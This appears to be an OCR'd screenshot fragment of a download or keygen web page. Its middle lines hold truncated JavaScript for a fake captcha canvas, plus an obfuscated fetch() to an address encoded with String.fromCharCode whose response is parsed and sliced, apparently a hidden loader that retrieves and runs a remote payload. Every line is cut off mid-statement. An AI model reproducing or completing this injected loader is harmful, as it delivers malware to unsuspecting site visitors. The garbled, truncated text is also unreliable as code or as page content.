
Update date: 2026-03-31
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core for keygens